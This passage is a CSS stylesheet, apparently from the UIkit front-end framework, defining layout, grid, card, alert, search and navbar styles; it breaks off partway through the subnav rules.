
.uk-button-group {
    display: inline-flex;
    vertical-align: middle;
    position: relative
}

.uk-button-group>.uk-button:nth-child(n+2),
.uk-button-group>div:nth-child(n+2) .uk-button {
    margin-left: -1px
}

.uk-button-group .uk-button.uk-active,
.uk-button-group .uk-button:active,
.uk-button-group .uk-button:focus,
.uk-button-group .uk-button:hover {
    position: relative;
    z-index: 1
}

.uk-section {
    box-sizing: border-box;
    padding-top: 40px;
    padding-bottom: 40px
}

@media (min-width:960px) {
    .uk-section {
        padding-top: 70px;
        padding-bottom: 70px
    }
}

.uk-section::after,
.uk-section::before {
    content: "";
    display: table
}

.uk-section::after {
    clear: both
}

.uk-section>:last-child {
    margin-bottom: 0
}

.uk-section-xsmall {
    padding-top: 20px;
    padding-bottom: 20px
}

.uk-section-small {
    padding-top: 40px;
    padding-bottom: 40px
}

.uk-section-large {
    padding-top: 70px;
    padding-bottom: 70px
}

@media (min-width:960px) {
    .uk-section-large {
        padding-top: 140px;
        padding-bottom: 140px
    }
}

.uk-section-xlarge {
    padding-top: 140px;
    padding-bottom: 140px
}

@media (min-width:960px) {
    .uk-section-xlarge {
        padding-top: 210px;
        padding-bottom: 210px
    }
}

.uk-section-default {
    background: #fff
}

.uk-section-muted {
    background: #f8f8f8
}

.uk-section-primary {
    background: #1e87f0
}

.uk-section-secondary {
    background: #222
}

.uk-container {
    box-sizing: content-box;
    max-width: 1200px;
    margin-left: auto;
    margin-right: auto;
    padding-left: 20px;
    padding-right: 20px
}

@media (min-width:640px) {
    .uk-container {
        padding-left: 30px;
        padding-right: 30px
    }
}

@media (min-width:960px) {
    .uk-container {
        padding-left: 40px;
        padding-right: 40px
    }
}

.uk-container::after,
.uk-container::before {
    content: "";
    display: table
}

.uk-container::after {
    clear: both
}

.uk-container>:last-child {
    margin-bottom: 0
}

.uk-container .uk-container {
    padding-left: 0;
    padding-right: 0
}

.uk-container-xsmall {
    max-width: 750px
}

.uk-container-small {
    max-width: 900px
}

.uk-container-large {
    max-width: 1600px
}

.uk-container-expand {
    max-width: none
}

.uk-container-expand-left {
    margin-left: 0
}

.uk-container-expand-right {
    margin-right: 0
}

@media (min-width:640px) {
    .uk-container-expand-left.uk-container-xsmall,
    .uk-container-expand-right.uk-container-xsmall {
        max-width: calc(50% + (750px / 2) - 30px)
    }
    .uk-container-expand-left.uk-container-small,
    .uk-container-expand-right.uk-container-small {
        max-width: calc(50% + (900px / 2) - 30px)
    }
}

@media (min-width:960px) {
    .uk-container-expand-left,
    .uk-container-expand-right {
        max-width: calc(50% + (1200px / 2) - 40px)
    }
    .uk-container-expand-left.uk-container-xsmall,
    .uk-container-expand-right.uk-container-xsmall {
        max-width: calc(50% + (750px / 2) - 40px)
    }
    .uk-container-expand-left.uk-container-small,
    .uk-container-expand-right.uk-container-small {
        max-width: calc(50% + (900px / 2) - 40px)
    }
    .uk-container-expand-left.uk-container-large,
    .uk-container-expand-right.uk-container-large {
        max-width: calc(50% + (1600px / 2) - 40px)
    }
}

.uk-container-item-padding-remove-left,
.uk-container-item-padding-remove-right {
    width: calc(100% + 15px)
}

.uk-container-item-padding-remove-left {
    margin-left: -15px
}

.uk-container-item-padding-remove-right {
    margin-right: -15px
}

@media (min-width:640px) {
    .uk-container-item-padding-remove-left,
    .uk-container-item-padding-remove-right {
        width: calc(100% + 30px)
    }
    .uk-container-item-padding-remove-left {
        margin-left: -30px
    }
    .uk-container-item-padding-remove-right {
        margin-right: -30px
    }
}

@media (min-width:960px) {
    .uk-container-item-padding-remove-left,
    .uk-container-item-padding-remove-right {
        width: calc(100% + 40px)
    }
    .uk-container-item-padding-remove-left {
        margin-left: -40px
    }
    .uk-container-item-padding-remove-right {
        margin-right: -40px
    }
}

.uk-grid {
    display: flex;
    flex-wrap: wrap;
    margin: 0;
    padding: 0;
    list-style: none
}

.uk-grid>* {
    margin: 0
}

.uk-grid>*>:last-child {
    margin-bottom: 0
}

.uk-grid {
    margin-left: -30px
}

.uk-grid>* {
    padding-left: 30px
}

*+.uk-grid-margin,
.uk-grid+.uk-grid,
.uk-grid>.uk-grid-margin {
    margin-top: 30px
}

@media (min-width:1200px) {
    .uk-grid {
        margin-left: -40px
    }
    .uk-grid>* {
        padding-left: 40px
    }
    *+.uk-grid-margin,
    .uk-grid+.uk-grid,
    .uk-grid>.uk-grid-margin {
        margin-top: 40px
    }
}

.uk-grid-small {
    margin-left: -15px
}

.uk-grid-small>* {
    padding-left: 15px
}

*+.uk-grid-margin-small,
.uk-grid+.uk-grid-small,
.uk-grid-small>.uk-grid-margin {
    margin-top: 15px
}

.uk-grid-medium {
    margin-left: -30px
}

.uk-grid-medium>* {
    padding-left: 30px
}

*+.uk-grid-margin-medium,
.uk-grid+.uk-grid-medium,
.uk-grid-medium>.uk-grid-margin {
    margin-top: 30px
}

.uk-grid-large {
    margin-left: -40px
}

.uk-grid-large>* {
    padding-left: 40px
}

*+.uk-grid-margin-large,
.uk-grid+.uk-grid-large,
.uk-grid-large>.uk-grid-margin {
    margin-top: 40px
}

@media (min-width:1200px) {
    .uk-grid-large {
        margin-left: -70px
    }
    .uk-grid-large>* {
        padding-left: 70px
    }
    *+.uk-grid-margin-large,
    .uk-grid+.uk-grid-large,
    .uk-grid-large>.uk-grid-margin {
        margin-top: 70px
    }
}

.uk-grid-collapse {
    margin-left: 0
}

.uk-grid-collapse>* {
    padding-left: 0
}

.uk-grid+.uk-grid-collapse,
.uk-grid-collapse>.uk-grid-margin {
    margin-top: 0
}

.uk-grid-divider>* {
    position: relative
}

.uk-grid-divider>:not(.uk-first-column)::before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    border-left: 1px solid #e5e5e5
}

.uk-grid-divider.uk-grid-stack>.uk-grid-margin::before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    border-top: 1px solid #e5e5e5
}

.uk-grid-divider {
    margin-left: -60px
}

.uk-grid-divider>* {
    padding-left: 60px
}

.uk-grid-divider>:not(.uk-first-column)::before {
    left: 30px
}

.uk-grid-divider.uk-grid-stack>.uk-grid-margin {
    margin-top: 60px
}

.uk-grid-divider.uk-grid-stack>.uk-grid-margin::before {
    top: -30px;
    left: 60px
}

@media (min-width:1200px) {
    .uk-grid-divider {
        margin-left: -80px
    }
    .uk-grid-divider>* {
        padding-left: 80px
    }
    .uk-grid-divider>:not(.uk-first-column)::before {
        left: 40px
    }
    .uk-grid-divider.uk-grid-stack>.uk-grid-margin {
        margin-top: 80px
    }
    .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before {
        top: -40px;
        left: 80px
    }
}

.uk-grid-divider.uk-grid-small {
    margin-left: -30px
}

.uk-grid-divider.uk-grid-small>* {
    padding-left: 30px
}

.uk-grid-divider.uk-grid-small>:not(.uk-first-column)::before {
    left: 15px
}

.uk-grid-divider.uk-grid-small.uk-grid-stack>.uk-grid-margin {
    margin-top: 30px
}

.uk-grid-divider.uk-grid-small.uk-grid-stack>.uk-grid-margin::before {
    top: -15px;
    left: 30px
}

.uk-grid-divider.uk-grid-medium {
    margin-left: -60px
}

.uk-grid-divider.uk-grid-medium>* {
    padding-left: 60px
}

.uk-grid-divider.uk-grid-medium>:not(.uk-first-column)::before {
    left: 30px
}

.uk-grid-divider.uk-grid-medium.uk-grid-stack>.uk-grid-margin {
    margin-top: 60px
}

.uk-grid-divider.uk-grid-medium.uk-grid-stack>.uk-grid-margin::before {
    top: -30px;
    left: 60px
}

.uk-grid-divider.uk-grid-large {
    margin-left: -80px
}

.uk-grid-divider.uk-grid-large>* {
    padding-left: 80px
}

.uk-grid-divider.uk-grid-large>:not(.uk-first-column)::before {
    left: 40px
}

.uk-grid-divider.uk-grid-large.uk-grid-stack>.uk-grid-margin {
    margin-top: 80px
}

.uk-grid-divider.uk-grid-large.uk-grid-stack>.uk-grid-margin::before {
    top: -40px;
    left: 80px
}

@media (min-width:1200px) {
    .uk-grid-divider.uk-grid-large {
        margin-left: -140px
    }
    .uk-grid-divider.uk-grid-large>* {
        padding-left: 140px
    }
    .uk-grid-divider.uk-grid-large>:not(.uk-first-column)::before {
        left: 70px
    }
    .uk-grid-divider.uk-grid-large.uk-grid-stack>.uk-grid-margin {
        margin-top: 140px
    }
    .uk-grid-divider.uk-grid-large.uk-grid-stack>.uk-grid-margin::before {
        top: -70px;
        left: 140px
    }
}

.uk-grid-item-match,
.uk-grid-match>* {
    display: flex;
    flex-wrap: wrap
}

.uk-grid-item-match>:not([class*=uk-width]),
.uk-grid-match>*>:not([class*=uk-width]) {
    box-sizing: border-box;
    width: 100%;
    flex: auto
}

.uk-tile {
    position: relative;
    box-sizing: border-box;
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 40px;
    padding-bottom: 40px
}

@media (min-width:640px) {
    .uk-tile {
        padding-left: 30px;
        padding-right: 30px
    }
}

@media (min-width:960px) {
    .uk-tile {
        padding-left: 40px;
        padding-right: 40px;
        padding-top: 70px;
        padding-bottom: 70px
    }
}

.uk-tile::after,
.uk-tile::before {
    content: "";
    display: table
}

.uk-tile::after {
    clear: both
}

.uk-tile>:last-child {
    margin-bottom: 0
}

.uk-tile-xsmall {
    padding-top: 20px;
    padding-bottom: 20px
}

.uk-tile-small {
    padding-top: 40px;
    padding-bottom: 40px
}

.uk-tile-large {
    padding-top: 70px;
    padding-bottom: 70px
}

@media (min-width:960px) {
    .uk-tile-large {
        padding-top: 140px;
        padding-bottom: 140px
    }
}

.uk-tile-xlarge {
    padding-top: 140px;
    padding-bottom: 140px
}

@media (min-width:960px) {
    .uk-tile-xlarge {
        padding-top: 210px;
        padding-bottom: 210px
    }
}

.uk-tile-default {
    background: #fff
}

.uk-tile-muted {
    background: #f8f8f8
}

.uk-tile-primary {
    background: #1e87f0
}

.uk-tile-secondary {
    background: #222
}

.uk-card {
    position: relative;
    box-sizing: border-box;
    transition: box-shadow .1s ease-in-out
}

.uk-card-body {
    padding: 30px 30px
}

.uk-card-header {
    padding: 15px 30px
}

.uk-card-footer {
    padding: 15px 30px
}

@media (min-width:1200px) {
    .uk-card-body {
        padding: 40px 40px
    }
    .uk-card-header {
        padding: 20px 40px
    }
    .uk-card-footer {
        padding: 20px 40px
    }
}

.uk-card-body::after,
.uk-card-body::before,
.uk-card-footer::after,
.uk-card-footer::before,
.uk-card-header::after,
.uk-card-header::before {
    content: "";
    display: table
}

.uk-card-body::after,
.uk-card-footer::after,
.uk-card-header::after {
    clear: both
}

.uk-card-body>:last-child,
.uk-card-footer>:last-child,
.uk-card-header>:last-child {
    margin-bottom: 0
}

.uk-card-title {
    font-size: 1.5rem;
    line-height: 1.4
}

.uk-card-badge {
    position: absolute;
    top: 30px;
    right: 30px;
    z-index: 1
}

.uk-card-badge:first-child+* {
    margin-top: 0
}

.uk-card-hover:not(.uk-card-default):not(.uk-card-primary):not(.uk-card-secondary):hover {
    background: #fff;
    box-shadow: 0 14px 25px rgba(0, 0, 0, .16)
}

.uk-card-default {
    background: #fff;
    color: #666;
    box-shadow: 0 5px 15px rgba(0, 0, 0, .08)
}

.uk-card-default .uk-card-title {
    color: #333
}

.uk-card-default.uk-card-hover:hover {
    background-color: #fff;
    box-shadow: 0 14px 25px rgba(0, 0, 0, .16)
}

.uk-card-default .uk-card-header {
    border-bottom: 1px solid #e5e5e5
}

.uk-card-default .uk-card-footer {
    border-top: 1px solid #e5e5e5
}

.uk-card-primary {
    background: #1e87f0;
    color: #fff;
    box-shadow: 0 5px 15px rgba(0, 0, 0, .08)
}

.uk-card-primary .uk-card-title {
    color: #fff
}

.uk-card-primary.uk-card-hover:hover {
    background-color: #1e87f0;
    box-shadow: 0 14px 25px rgba(0, 0, 0, .16)
}

.uk-card-secondary {
    background: #222;
    color: #fff;
    box-shadow: 0 5px 15px rgba(0, 0, 0, .08)
}

.uk-card-secondary .uk-card-title {
    color: #fff
}

.uk-card-secondary.uk-card-hover:hover {
    background-color: #222;
    box-shadow: 0 14px 25px rgba(0, 0, 0, .16)
}

.uk-card-small .uk-card-body,
.uk-card-small.uk-card-body {
    padding: 20px 20px
}

.uk-card-small .uk-card-header {
    padding: 13px 20px
}

.uk-card-small .uk-card-footer {
    padding: 13px 20px
}

@media (min-width:1200px) {
    .uk-card-large .uk-card-body,
    .uk-card-large.uk-card-body {
        padding: 70px 70px
    }
    .uk-card-large .uk-card-header {
        padding: 35px 70px
    }
    .uk-card-large .uk-card-footer {
        padding: 35px 70px
    }
}

.uk-card-body>.uk-nav-default {
    margin-left: -30px;
    margin-right: -30px
}

.uk-card-body>.uk-nav-default:only-child {
    margin-top: -15px;
    margin-bottom: -15px
}

.uk-card-body .uk-nav-default .uk-nav-divider,
.uk-card-body .uk-nav-default .uk-nav-header,
.uk-card-body .uk-nav-default>li>a {
    padding-left: 30px;
    padding-right: 30px
}

.uk-card-body .uk-nav-default .uk-nav-sub {
    padding-left: 45px
}

@media (min-width:1200px) {
    .uk-card-body>.uk-nav-default {
        margin-left: -40px;
        margin-right: -40px
    }
    .uk-card-body>.uk-nav-default:only-child {
        margin-top: -25px;
        margin-bottom: -25px
    }
    .uk-card-body .uk-nav-default .uk-nav-divider,
    .uk-card-body .uk-nav-default .uk-nav-header,
    .uk-card-body .uk-nav-default>li>a {
        padding-left: 40px;
        padding-right: 40px
    }
    .uk-card-body .uk-nav-default .uk-nav-sub {
        padding-left: 55px
    }
}

.uk-card-small>.uk-nav-default {
    margin-left: -20px;
    margin-right: -20px
}

.uk-card-small>.uk-nav-default:only-child {
    margin-top: -5px;
    margin-bottom: -5px
}

.uk-card-small .uk-nav-default .uk-nav-divider,
.uk-card-small .uk-nav-default .uk-nav-header,
.uk-card-small .uk-nav-default>li>a {
    padding-left: 20px;
    padding-right: 20px
}

.uk-card-small .uk-nav-default .uk-nav-sub {
    padding-left: 35px
}

@media (min-width:1200px) {
    .uk-card-large>.uk-nav-default {
        margin: 0
    }
    .uk-card-large>.uk-nav-default:only-child {
        margin: 0
    }
    .uk-card-large .uk-nav-default .uk-nav-divider,
    .uk-card-large .uk-nav-default .uk-nav-header,
    .uk-card-large .uk-nav-default>li>a {
        padding-left: 0;
        padding-right: 0
    }
    .uk-card-large .uk-nav-default .uk-nav-sub {
        padding-left: 15px
    }
}

.uk-close {
    color: #999;
    transition: .1s ease-in-out;
    transition-property: color, opacity
}

.uk-close:focus,
.uk-close:hover {
    color: #666;
    outline: 0
}

.uk-spinner>* {
    animation: uk-spinner-rotate 1.4s linear infinite
}

@keyframes uk-spinner-rotate {
    0% {
        transform: rotate(0)
    }
    100% {
        transform: rotate(270deg)
    }
}

.uk-spinner>*>* {
    stroke-dasharray: 88px;
    stroke-dashoffset: 0;
    transform-origin: center;
    animation: uk-spinner-dash 1.4s ease-in-out infinite;
    stroke-width: 1;
    stroke-linecap: round
}

@keyframes uk-spinner-dash {
    0% {
        stroke-dashoffset: 88px
    }
    50% {
        stroke-dashoffset: 22px;
        transform: rotate(135deg)
    }
    100% {
        stroke-dashoffset: 88px;
        transform: rotate(450deg)
    }
}

.uk-totop {
    padding: 5px;
    color: #999;
    transition: color .1s ease-in-out
}

.uk-totop:focus,
.uk-totop:hover {
    color: #666;
    outline: 0
}

.uk-totop:active {
    color: #333
}

.uk-marker {
    padding: 5px;
    background: #222;
    color: #fff;
    border-radius: 500px
}

.uk-marker:focus,
.uk-marker:hover {
    color: #fff;
    outline: 0
}

.uk-alert {
    position: relative;
    margin-bottom: 20px;
    padding: 15px 29px 15px 15px;
    background: #f8f8f8;
    color: #666
}

*+.uk-alert {
    margin-top: 20px
}

.uk-alert>:last-child {
    margin-bottom: 0
}

.uk-alert-close {
    position: absolute;
    top: 20px;
    right: 15px;
    color: inherit;
    opacity: .4
}

.uk-alert-close:first-child+* {
    margin-top: 0
}

.uk-alert-close:focus,
.uk-alert-close:hover {
    color: inherit;
    opacity: .8
}

.uk-alert-primary {
    background: #d8eafc;
    color: #1e87f0
}

.uk-alert-success {
    background: #edfbf6;
    color: #32d296
}

.uk-alert-warning {
    background: #fff6ee;
    color: #faa05a
}

.uk-alert-danger {
    background: #fef4f6;
    color: #f0506e
}

.uk-alert h1,
.uk-alert h2,
.uk-alert h3,
.uk-alert h4,
.uk-alert h5,
.uk-alert h6 {
    color: inherit
}

.uk-alert a:not([class]) {
    color: inherit;
    text-decoration: underline
}

.uk-alert a:not([class]):hover {
    color: inherit;
    text-decoration: underline
}

.uk-badge {
    box-sizing: border-box;
    min-width: 22px;
    height: 22px;
    padding: 0 5px;
    border-radius: 500px;
    vertical-align: middle;
    background: #1e87f0;
    color: #fff;
    font-size: .875rem;
    display: inline-flex;
    justify-content: center;
    align-items: center
}

.uk-badge:focus,
.uk-badge:hover {
    color: #fff;
    text-decoration: none;
    outline: 0
}

.uk-label {
    display: inline-block;
    padding: 0 10px;
    background: #1e87f0;
    line-height: 1.5;
    font-size: .875rem;
    color: #fff;
    vertical-align: middle;
    white-space: nowrap;
    border-radius: 2px;
    text-transform: uppercase
}

.uk-label-success {
    background-color: #32d296;
    color: #fff
}

.uk-label-warning {
    background-color: #faa05a;
    color: #fff
}

.uk-label-danger {
    background-color: #f0506e;
    color: #fff
}

.uk-overlay {
    padding: 30px 30px
}

.uk-overlay>:last-child {
    margin-bottom: 0
}

.uk-overlay-default {
    background: rgba(255, 255, 255, .8)
}

.uk-overlay-primary {
    background: rgba(34, 34, 34, .8)
}

.uk-article::after,
.uk-article::before {
    content: "";
    display: table
}

.uk-article::after {
    clear: both
}

.uk-article>:last-child {
    margin-bottom: 0
}

.uk-article+.uk-article {
    margin-top: 70px
}

.uk-article-title {
    font-size: 2.23125rem;
    line-height: 1.2
}

@media (min-width:960px) {
    .uk-article-title {
        font-size: 2.625rem
    }
}

.uk-article-meta {
    font-size: .875rem;
    line-height: 1.4;
    color: #999
}

.uk-article-meta a {
    color: #999
}

.uk-article-meta a:hover {
    color: #666;
    text-decoration: none
}

.uk-comment-body {
    overflow-wrap: break-word;
    word-wrap: break-word
}

.uk-comment-header {
    margin-bottom: 20px
}

.uk-comment-body::after,
.uk-comment-body::before,
.uk-comment-header::after,
.uk-comment-header::before {
    content: "";
    display: table
}

.uk-comment-body::after,
.uk-comment-header::after {
    clear: both
}

.uk-comment-body>:last-child,
.uk-comment-header>:last-child {
    margin-bottom: 0
}

.uk-comment-title {
    font-size: 1.25rem;
    line-height: 1.4
}

.uk-comment-meta {
    font-size: .875rem;
    line-height: 1.4;
    color: #999
}

.uk-comment-list {
    padding: 0;
    list-style: none
}

.uk-comment-list>:nth-child(n+2) {
    margin-top: 70px
}

.uk-comment-list .uk-comment~ul {
    margin: 70px 0 0 0;
    padding-left: 30px;
    list-style: none
}

@media (min-width:960px) {
    .uk-comment-list .uk-comment~ul {
        padding-left: 100px
    }
}

.uk-comment-list .uk-comment~ul>:nth-child(n+2) {
    margin-top: 70px
}

.uk-comment-primary {
    padding: 30px;
    background-color: #f8f8f8
}

.uk-search {
    display: inline-block;
    position: relative;
    max-width: 100%;
    margin: 0
}

.uk-search-input::-webkit-search-cancel-button,
.uk-search-input::-webkit-search-decoration {
    -webkit-appearance: none
}

.uk-search-input::-moz-placeholder {
    opacity: 1
}

.uk-search-input {
    box-sizing: border-box;
    margin: 0;
    border-radius: 0;
    font: inherit;
    overflow: visible;
    -webkit-appearance: none;
    vertical-align: middle;
    width: 100%;
    border: none;
    color: #666
}

.uk-search-input:focus {
    outline: 0
}

.uk-search-input:-ms-input-placeholder {
    color: #999!important
}

.uk-search-input::placeholder {
    color: #999
}

.uk-search-icon:focus {
    outline: 0
}

.uk-search .uk-search-icon {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    color: #999
}

.uk-search .uk-search-icon:hover {
    color: #999
}

.uk-search .uk-search-icon:not(a):not(button):not(input) {
    pointer-events: none
}

.uk-search .uk-search-icon-flip {
    right: 0;
    left: auto
}

.uk-search-default {
    width: 180px
}

.uk-search-default .uk-search-input {
    height: 40px;
    padding-left: 6px;
    padding-right: 6px;
    background: 0 0;
    border: 1px solid #e5e5e5
}

.uk-search-default .uk-search-input:focus {
    background-color: transparent
}

.uk-search-default .uk-search-icon {
    width: 40px
}

.uk-search-default .uk-search-icon:not(.uk-search-icon-flip)~.uk-search-input {
    padding-left: 40px
}

.uk-search-default .uk-search-icon-flip~.uk-search-input {
    padding-right: 40px
}

.uk-search-navbar {
    width: 400px
}

.uk-search-navbar .uk-search-input {
    height: 40px;
    background: 0 0;
    font-size: 1.5rem
}

.uk-search-navbar .uk-search-icon {
    width: 40px
}

.uk-search-navbar .uk-search-icon:not(.uk-search-icon-flip)~.uk-search-input {
    padding-left: 40px
}

.uk-search-navbar .uk-search-icon-flip~.uk-search-input {
    padding-right: 40px
}

.uk-search-large {
    width: 500px
}

.uk-search-large .uk-search-input {
    height: 80px;
    background: 0 0;
    font-size: 2.625rem
}

.uk-search-large .uk-search-icon {
    width: 80px
}

.uk-search-large .uk-search-icon:not(.uk-search-icon-flip)~.uk-search-input {
    padding-left: 80px
}

.uk-search-large .uk-search-icon-flip~.uk-search-input {
    padding-right: 80px
}

.uk-search-toggle {
    color: #999
}

.uk-search-toggle:focus,
.uk-search-toggle:hover {
    color: #666
}

.uk-nav,
.uk-nav ul {
    margin: 0;
    padding: 0;
    list-style: none
}

.uk-nav li>a {
    display: block;
    text-decoration: none
}

.uk-nav li>a:focus {
    outline: 0
}

.uk-nav>li>a {
    padding: 5px 0
}

ul.uk-nav-sub {
    padding: 5px 0 5px 15px
}

.uk-nav-sub ul {
    padding-left: 15px
}

.uk-nav-sub a {
    padding: 2px 0
}

.uk-nav-parent-icon>.uk-parent>a::after {
    content: "";
    width: 1.5em;
    height: 1.5em;
    float: right;
    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2214%22%20viewBox%3D%220%200%2014%2014%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolyline%20fill%3D%22none%22%20stroke%3D%22%23666%22%20stroke-width%3D%221.1%22%20points%3D%2210%201%204%207%2010%2013%22%20%2F%3E%0A%3C%2Fsvg%3E");
    background-repeat: no-repeat;
    background-position: 50% 50%
}

.uk-nav-parent-icon>.uk-parent.uk-open>a::after {
    background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2214%22%20viewBox%3D%220%200%2014%2014%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolyline%20fill%3D%22none%22%20stroke%3D%22%23666%22%20stroke-width%3D%221.1%22%20points%3D%221%204%207%2010%2013%204%22%20%2F%3E%0A%3C%2Fsvg%3E")
}

.uk-nav-header {
    padding: 5px 0;
    text-transform: uppercase;
    font-size: .875rem
}

.uk-nav-header:not(:first-child) {
    margin-top: 20px
}

.uk-nav-divider {
    margin: 5px 0
}

.uk-nav-default {
    font-size: .875rem
}

.uk-nav-default>li>a {
    color: #999
}

.uk-nav-default>li>a:focus,
.uk-nav-default>li>a:hover {
    color: #666
}

.uk-nav-default>li.uk-active>a {
    color: #333
}

.uk-nav-default .uk-nav-header {
    color: #333
}

.uk-nav-default .uk-nav-divider {
    border-top: 1px solid #e5e5e5
}

.uk-nav-default .uk-nav-sub a {
    color: #999
}

.uk-nav-default .uk-nav-sub a:focus,
.uk-nav-default .uk-nav-sub a:hover {
    color: #666
}

.uk-nav-default .uk-nav-sub li.uk-active>a {
    color: #333
}

.uk-nav-primary>li>a {
    font-size: 1.5rem;
    line-height: 1.5;
    color: #999
}

.uk-nav-primary>li>a:focus,
.uk-nav-primary>li>a:hover {
    color: #666
}

.uk-nav-primary>li.uk-active>a {
    color: #333
}

.uk-nav-primary .uk-nav-header {
    color: #333
}

.uk-nav-primary .uk-nav-divider {
    border-top: 1px solid #e5e5e5
}

.uk-nav-primary .uk-nav-sub a {
    color: #999
}

.uk-nav-primary .uk-nav-sub a:focus,
.uk-nav-primary .uk-nav-sub a:hover {
    color: #666
}

.uk-nav-primary .uk-nav-sub li.uk-active>a {
    color: #333
}

.uk-nav-center {
    text-align: center
}

.uk-nav-center .uk-nav-sub,
.uk-nav-center .uk-nav-sub ul {
    padding-left: 0
}

.uk-nav-center.uk-nav-parent-icon>.uk-parent>a::after {
    position: absolute
}

.uk-navbar {
    display: flex;
    position: relative
}

.uk-navbar-container:not(.uk-navbar-transparent) {
    background: #f8f8f8
}

.uk-navbar-container>::after,
.uk-navbar-container>::before {
    display: none!important
}

.uk-navbar-center,
.uk-navbar-center-left>*,
.uk-navbar-center-right>*,
.uk-navbar-left,
.uk-navbar-right {
    display: flex;
    align-items: center
}

.uk-navbar-right {
    margin-left: auto
}

.uk-navbar-center:only-child {
    margin-left: auto;
    margin-right: auto;
    position: relative
}

.uk-navbar-center:not(:only-child) {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 990
}

.uk-navbar-center:not(:only-child) .uk-navbar-item,
.uk-navbar-center:not(:only-child) .uk-navbar-nav>li>a,
.uk-navbar-center:not(:only-child) .uk-navbar-toggle {
    white-space: nowrap
}

.uk-navbar-center-left,
.uk-navbar-center-right {
    position: absolute;
    top: 0
}

.uk-navbar-center-left {
    right: 100%
}

.uk-navbar-center-right {
    left: 100%
}

[class*=uk-navbar-center-] .uk-navbar-item,
[class*=uk-navbar-center-] .uk-navbar-nav>li>a,
[class*=uk-navbar-center-] .uk-navbar-toggle {
    white-space: nowrap
}

.uk-navbar-nav {
    display: flex;
    margin: 0;
    padding: 0;
    list-style: none
}

.uk-navbar-center:only-child,
.uk-navbar-left,
.uk-navbar-right {
    flex-wrap: wrap
}

.uk-navbar-item,
.uk-navbar-nav>li>a,
.uk-navbar-toggle {
    display: flex;
    justify-content: center;
    align-items: center;
    box-sizing: border-box;
    min-height: 80px;
    padding: 0 15px;
    font-size: .875rem;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    text-decoration: none
}

.uk-navbar-nav>li>a {
    color: #999;
    text-transform: uppercase;
    transition: .1s ease-in-out;
    transition-property: color, background-color
}

.uk-navbar-nav>li:hover>a,
.uk-navbar-nav>li>a.uk-open,
.uk-navbar-nav>li>a:focus {
    color: #666;
    outline: 0
}

.uk-navbar-nav>li>a:active {
    color: #333
}

.uk-navbar-nav>li.uk-active>a {
    color: #333
}

.uk-navbar-item {
    color: #666
}

.uk-navbar-toggle {
    color: #999
}

.uk-navbar-toggle.uk-open,
.uk-navbar-toggle:focus,
.uk-navbar-toggle:hover {
    color: #666;
    outline: 0;
    text-decoration: none
}

.uk-navbar-subtitle {
    font-size: .875rem
}

.uk-navbar-dropdown {
    display: none;
    position: absolute;
    z-index: 1020;
    box-sizing: border-box;
    width: 200px;
    padding: 25px;
    background: #fff;
    color: #666;
    box-shadow: 0 5px 12px rgba(0, 0, 0, .15)
}

.uk-navbar-dropdown.uk-open {
    display: block
}

[class*=uk-navbar-dropdown-top] {
    margin-top: -15px
}

[class*=uk-navbar-dropdown-bottom] {
    margin-top: 15px
}

[class*=uk-navbar-dropdown-left] {
    margin-left: -15px
}

[class*=uk-navbar-dropdown-right] {
    margin-left: 15px
}

.uk-navbar-dropdown-grid {
    margin-left: -50px
}

.uk-navbar-dropdown-grid>* {
    padding-left: 50px
}

.uk-navbar-dropdown-grid>.uk-grid-margin {
    margin-top: 50px
}

.uk-navbar-dropdown-stack .uk-navbar-dropdown-grid>* {
    width: 100%!important
}

.uk-navbar-dropdown-width-2:not(.uk-navbar-dropdown-stack) {
    width: 400px
}

.uk-navbar-dropdown-width-3:not(.uk-navbar-dropdown-stack) {
    width: 600px
}

.uk-navbar-dropdown-width-4:not(.uk-navbar-dropdown-stack) {
    width: 800px
}

.uk-navbar-dropdown-width-5:not(.uk-navbar-dropdown-stack) {
    width: 1000px
}

.uk-navbar-dropdown-dropbar {
    margin-top: 0;
    margin-bottom: 0;
    box-shadow: none
}

.uk-navbar-dropdown-nav {
    font-size: .875rem
}

.uk-navbar-dropdown-nav>li>a {
    color: #999
}

.uk-navbar-dropdown-nav>li>a:focus,
.uk-navbar-dropdown-nav>li>a:hover {
    color: #666
}

.uk-navbar-dropdown-nav>li.uk-active>a {
    color: #333
}

.uk-navbar-dropdown-nav .uk-nav-header {
    color: #333
}

.uk-navbar-dropdown-nav .uk-nav-divider {
    border-top: 1px solid #e5e5e5
}

.uk-navbar-dropdown-nav .uk-nav-sub a {
    color: #999
}

.uk-navbar-dropdown-nav .uk-nav-sub a:focus,
.uk-navbar-dropdown-nav .uk-nav-sub a:hover {
    color: #666
}

.uk-navbar-dropdown-nav .uk-nav-sub li.uk-active>a {
    color: #333
}

.uk-navbar-dropbar {
    background: #fff
}

.uk-navbar-dropbar-slide {
    position: absolute;
    z-index: 980;
    left: 0;
    right: 0;
    box-shadow: 0 5px 7px rgba(0, 0, 0, .05)
}

.uk-navbar-container>.uk-container .uk-navbar-left {
    margin-left: -15px;
    margin-right: -15px
}

.uk-navbar-container>.uk-container .uk-navbar-right {
    margin-right: -15px
}

.uk-navbar-dropdown-grid>* {
    position: relative
}

.uk-navbar-dropdown-grid>:not(.uk-first-column)::before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    left: 25px;
    border-left: 1px solid #e5e5e5
}

.uk-navbar-dropdown-grid.uk-grid-stack>.uk-grid-margin::before {
    content: "";
    position: absolute;
    top: -25px;
    left: 50px;
    right: 0;
    border-top: 1px solid #e5e5e5
}

.uk-subnav {
    display: flex;
    flex-wrap: wrap;
    margin-left: -20px;
